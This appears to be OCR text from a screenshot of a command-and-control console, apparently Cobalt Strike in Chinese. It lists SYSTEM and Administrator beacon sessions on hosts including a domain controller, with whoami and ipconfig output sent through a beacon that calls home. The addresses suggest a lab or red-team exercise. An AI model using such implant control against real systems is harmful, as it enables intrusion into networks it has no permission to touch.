 外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
10.10.10.202 10.10.10.201 1234 SYSTEM * 12SERVER-DC rundll32.exe 3724 x64 136ms Interactive
192.168.0.103 10.10.10.202 1234 SYSTEM * 12SERVER-REDIS werfault.exe 980 x64 55ms Interactive
192.168.0.103 10.10.10.202 1234 Administrator * 12SERVER-REDIS 1234.exe 3768 x64 8ms Interactive
10.10.10.209 10.10.10.209 1234 administrator * 12SERVER-EX13 cmd.exe 236 x64 136ms Interactive
10.10.10.202 10.10.10.209 1234 SYSTEM * 12SERVER-EX13 1234.exe 8756 x64 136ms Interactive
事件日志 X 监听器 X 目标列表 X Beacon 10.10.10.209@236 X Beacon 10.10.10.202@980 X Beacon 10.10.10.201@3724 X
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::4c16:d7c8:bced:b581%12
IPv4 地址 . . . . . . . . . . . . : 10.10.10.201
子网掩码 . . . . . . . . . . . . : 255.255.255.0